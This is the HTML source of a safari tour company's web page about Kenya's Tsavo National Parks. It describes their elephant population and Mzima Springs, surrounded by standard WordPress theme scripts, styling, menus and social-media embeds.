						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

        <!-- Begin Custom CSS        -->
        <style>
            
body{
                
            }
        </style>
        <!-- End Custom CSS -->
        		<style type="text/css" id="wp-custom-css">
			#main-footer {
    padding-bottom: 0px;
    border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}
#st-content-wrapper {
    padding-bottom: 0px;
}
#header #topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px 50px;
    background: #e66c24;
}
.btn.btn-green {
    background: #fa5636;
    color: #FFF;
}
:root {
    --main-color: #1A2B48;
    --link-color: #FA5636;
    --link-color-dark: #FA5636;
    --grey-color: #5E6D77;
    --light-grey-color: #EAEEF3;

    --woocommerce: $woocommerce;
    --wc-green: #402920;
    --wc-red: #402920;
    --wc-orange: #FA5636;
    --wc-blue: $#fa5636;
	
	}

#st-content-wrapper.st-single-tour .st-program .st-program-list .item:first-child {
    border-left-color: #402920;
}
#st-content-wrapper.st-single-tour .st-program .st-program-list .item:last-child {
    border-left-color: #3f281f;
}
g[Attributes Style] {
    fill: #3f281f;
}
/*pricing tab*/
.search-result-page.st-tours .grid-item .section-footer .footer-inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
    DISPLAY: none;
}

/*inner price*/
#st-content-wrapper.st-single-tour .form-book-wrapper .form-head {
    padding-top: 20px;
    padding-bottom: 20px;
    display: none !important;
}

/*reviews*/
.search-result-page.st-tours .grid-item .service-review {
    padding-top: 8px;
    padding-bottom: 25px;
    display: none;
}		</style>
		        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
                    <script src="https://apis.google.com/js/platform.js" async defer></script>
                        <meta name="google-signin-client_id" content="547469965342-qic8paiqdummfgstes1aopsoelduuon0.apps.googleusercontent.com">
            <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <script>
            // Load the SDK asynchronously
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            window.fbAsyncInit = function () {
                FB.init({
                    appId: st_params.facbook_app_id,
                    cookie: true, // enable cookies to allow the server to access
                    // the session
                    xfbml: true, // parse social plugins on this page
                    version: 'v3.1' // use graph api version 2.8
                });

            };
        </script>
        <script type="text/javascript">window.liveSettings={api_key:"add61db096874b2b8e165774c8613f62"}</script>
<script type="text/javascript" src="//cdn.transifex.com/live.js"></script>    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
        <body data-rsssl=1 class="wp-singular page-template page-template-template-home-modern page-template-template-home-modern-php page page-id-9748 wp-theme-traveler  home st-header-1 theme-traveler non-logged-in woocommerce-no-js wide menu_style1 topbar_position_default search_enable_preload wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

    <script type="text/javascript">window.liveSettings={api_key:"add61db096874b2b8e165774c8613f62"}</script>
<script type="text/javascript" src="//cdn.transifex.com/live.js"></script>        <header id="header">
                    <div id="topbar">
                                            <div class="topbar-left">
                            <ul class="st-list socials">
                                <li>
                                    <a href="https://www.facebook.com/Africa-Rebound-Safaris-105607188246218" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/AfricaRebound" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/africareboundsafaris/" target="_blank"><i class="fa fa-instagram"></i></a>                                </li>
                            </ul>
                            <ul class="st-list topbar-items">
                                                            </ul>
                        </div>
                                            <div class="topbar-right">
                        <ul class="st-list topbar-items">
                                                                    <li class="topbar-item link-item ">
                                            <a href="#" class="login">+254 790 613 729 | +254 788 075 252</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/terms-and-conditions/" class="login">Terms and Conditions</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/covid-19-updates/" class="login">Covid-19 Updates</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/blog" class="login">Blogs</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/contact/" class="login">Contact Us</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/faqs/" class="login">FAQs</a>
                                        </li>
                                                            </ul>
                    </div>
                                    </div>
                    <div class="header">
        <a href="#" class="toggle-menu"><i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_off_menu" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="navigation-menu-4">
                <rect id="Rectangle-path" x="0.75" y="0.753" width="22.5" height="22.5" rx="1.5"></rect>
                <path d="M6.75,7.503 L17.25,7.503" id="Shape"></path>
                <path d="M6.75,12.003 L17.25,12.003" id="Shape"></path>
                <path d="M6.75,16.503 L17.25,16.503" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i></a>
        <div class="header-left">
                                            <a href="https://africareboundsafaris.com/" class="logo hidden-xs">
                        <img src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" alt="Pride of an African Experience">
                    </a>
                    <a href="https://africareboundsafaris.com/" class="logo hidden-lg hidden-md hidden-sm">
                        <img src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" alt="Pride of an African Experience">
                    </a>
                                        <nav id="st-main-menu">
                <a href="#" class="back-menu"><i class="fa fa-angle-left"></i></a>
                <ul id="main-menu" class="menu main-menu"><li id="menu-item-8697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8697"><a class="" href="https://africareboundsafaris.com/">Home</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a class="" href="https://africareboundsafaris.com/about-us-partnering-with-safaribookings-com/">About Us</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9156"><a class="" href="https://africareboundsafaris.com/tour-list/">Safaris</a>
<i class='fa fa-angle-down'></i><ul class="menu-dropdown">
	<li id="menu-item-9241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9241"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Kenya&#038;location_id=8978">Kenya</a></li>
	<li id="menu-item-9245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9245"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Uganda&#038;location_id=8989">Uganda</a></li>
	<li id="menu-item-9246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9246"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Tanzania&#038;location_id=8992">Tanzania</a></li>
	<li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9247"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Rwanda&#038;location_id=8994">Rwanda</a></li>
	<li id="menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10213"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Ethiopia&#038;location_id=10196&#038;start=&#038;end=&#038;date=20%2F08%2F2021+12%3A00+am-21%2F08%2F2021+11%3A59+pm&#038;price_range=0%3B18156&#038;taxonomy%5Bst_tour_type%5D=">Ethiopia</a></li>
	<li id="menu-item-9526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9526"><a class="" href="https://africareboundsafaris.com/tour-list/?location_name=Kenya+and+Tanzania&#038;location_id=9530&#038;start=&#038;end=&#038;date=10%2F03%2F2021+12%3A00+am-11%2F03%2F2021+11%3A59+pm&#038;price_range=0%3B12290&#038;taxonomy%5Bst_tour_type%5D=">Kenya and Tanzania</a></li>
	<li id="menu-item-10519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10519"><a class="" href="https://africareboundsafaris.com/tour-list/?location_name=UGANDA+AND+RWANDA+COMBINED+SAFARIS&#038;location_id=10517">Uganda & Rwanda</a></li>
</ul>
</li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a class="" href="https://africareboundsafaris.com/destinations/">Destinations</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9169"><a class="" href="#">Unique Experiences</a>
<i class='fa fa-angle-down'></i><ul class="menu-dropdown">
	<li id="menu-item-10268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10268"><a class="" href="https://africareboundsafaris.com/hot-deals/">Seasonal Experiences</a></li>
	<li id="menu-item-9215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9215"><a class="" href="https://africareboundsafaris.com/excursion/">Excursions</a>
	<i class='fa fa-angle-right'></i><ul class="menu-dropdown">
		<li id="menu-item-9601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a class="" href="https://africareboundsafaris.com/escusrions-kenya/">Kenya</a></li>
		<li id="menu-item-9622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9622"><a class="" href="https://africareboundsafaris.com/zanzibar/">Zanzibar</a></li>
		<li id="menu-item-9631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9631"><a class="" href="https://africareboundsafaris.com/arusha/">Arusha</a></li>
	</ul>
</li>
	<li id="menu-item-9217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9217"><a class="" href="https://africareboundsafaris.com/honeymoon-programs/">Honeymoon Programs</a></li>
	<li id="menu-item-9216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216"><a class="" href="https://africareboundsafaris.com/helicopter-scenic-safari/">Helicopter Scenic Safari</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
        <div class="header-right">
                        <ul class="st-list">
                <li class="st-header-link"><a href="https://africareboundsafaris.com/custom-safari/"> <i class="fa  mr5"></i>Custom Safari</a></li>            </ul>
                    </div>
    </div>
</header>
<div id="st-content-wrapper" class="search-result-page search-result-page--custom">
            <div class="search-result-page--heading">
            <div class="banner st_1768624194 ">
    <div class="container">
                    <div class="banner-content">
                <h1>
                    Tsavo National Parks                                    </h1>
            </div>
        
                    </div>
    <div id="overlay"></div>
</div>
                    <div class="st-breadcrumb hidden-xs ">
            <div class="container">
                <ul>
                    <li><a href="https://africareboundsafaris.com">Home</a></li><li class="active">Tsavo National Parks</li> </ul>
            </div>
        </div>
                </div>
        <div class="container">
        <section class="wpb-content-wrapper"><div class="vc_row wpb_row st bg-holder"><div class='container '><div class='row'>
	<div class="wpb_column column_container col-md-8"><div class="vc_column-inner wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The major feature of Tsavo East &amp; West (in total covering an area of over 21,000sq. kms), the largest park in the country, is undoubtedly its elephant population, which number in the region of several thousands.</p>
<p>The Tsavo elephants are sometimes called Red Elephants because of the colour of the mud they cover themselves with, to protect themselves from the heat and from insects. It is a haven for an immense variety of mammals, reptiles and birds.  Rhino, buffalo, giraffe, waterbuck, lions, cheetah and impala are frequently seen. Tsavo is also home to a number of interesting natural features.  Chief among these must rank the recurring marvel of Mzima Springs, replenished with millions of litres of crystal-clear water a day, from the underground streams of the nearby Chyulu Hills.  At Mzima Springs there it is an underwater viewing tunnel from where it is possible to see hippo and crocodile.</p>

		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-4"><div class="vc_column-inner wpb_wrapper">
			
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1200" height="618" src="https://africareboundsafaris.com/wp-content/uploads/2021/02/Mwaluganje-Elephant-Sanctuary.jpg" class="vc_single_image-img attachment-full" alt="" title="African Elephant Walking on Savanna" srcset="https://africareboundsafaris.com/wp-content/uploads/2021/02/Mwaluganje-Elephant-Sanctuary.jpg 1200w, https://africareboundsafaris.com/wp-content/uploads/2021/02/Mwaluganje-Elephant-Sanctuary-768x395.jpg 768w, https://africareboundsafaris.com/wp-content/uploads/2021/02/Mwaluganje-Elephant-Sanctuary-600x309.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
		</figure>
	</div>
</div>
	</div> 
</div><!--End .row--></div><!--End .container--></div>
</section><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://africareboundsafaris.com/tsavo-national-parks/" data-a2a-title="Tsavo National Parks"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fafricareboundsafaris.com%2Ftsavo-national-parks%2F&amp;linkname=Tsavo%20National%20Parks" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>    </div>
</div>
<footer id="main-footer" class="clearfix  "><section class="wpb-content-wrapper"><div class="wpb_column column_container col-md-12"><div class="vc_column-inner wpb_wrapper">
			</div>
	</div> 
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row st bg-holder vc_custom_1611815768254 vc_row-has-fill"><div class='container '><div class='row'>
	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			<div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img"  src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Africa Rebound Safaris Ltd</strong>; is a Destination Management Company based in Nairobi, Kenya. We specialize in offering highly personalized and exceptional services in East Africa region.</p>

		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Find us on Facebook</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fafricareboundsafaris&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="270" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-shortcode-atts="{}"  data-postid="9748" data-locatornonce="1afcbba684" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/africareboundsafaris/" target="_blank" rel="nofollow noopener" title="@africareboundsafaris" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>africareboundsafaris</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18073386109619096" data-date="1732872027">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DC8zVNHoR40/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.75761-15/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&#038;oe=675617C4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;}">
            <span class="sbi-screenreader">TOSK AGM 2024 hosted by @thepanarihotelnairobi 
It</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="TOSK AGM 2024 hosted by @thepanarihotelnairobi 
It has been a fruitful year. 

#toskpanari">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18043343065887508" data-date="1728903119">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DBGhKuSIpk6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&#038;oe=6756188A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;}">
            <span class="sbi-screenreader">Building new connections, strengthening partnershi</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Building new connections, strengthening partnerships, and shaping future adventures at the Magical Kenya Travel Expo 2024! 
#africareboundsafaris 
#prideofanafricanexperience 
#magicalkenya🇰🇪 
#travelexcellence 
#newhorizons 
#mkte2024 
#travelling 
#isuzu 
#kenyaairways 
#tembeakenya🇰🇪">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18237662779285335" data-date="1725358213">
    <div class="sbi_photo_wrap">
